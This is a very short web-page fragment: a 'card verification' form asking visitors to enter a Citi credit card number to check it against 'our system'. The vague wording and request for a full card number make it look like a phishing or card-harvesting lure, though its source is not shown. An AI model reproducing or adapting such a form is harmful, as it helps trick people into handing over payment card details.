
CARD VERIFICATION
Enter your card number
below to verify if it's valid in
our system
Citi Credit Card Number
SUBMIT